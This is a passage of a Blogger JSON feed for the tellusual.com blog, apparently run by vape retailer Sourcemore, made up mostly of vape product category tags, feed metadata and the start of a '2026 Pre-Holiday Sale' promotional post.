Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"509"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1527613273855966060"},"published":{"$t":"2026-01-29T00:00:00.000-08:00"},"updated":{"$t":"2026-01-29T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Early Holiday Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pre-Holiday Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seasonal Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Offers"}],"title":{"type":"text","$t":" Sourcemore 2026 Pre-Holiday Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" 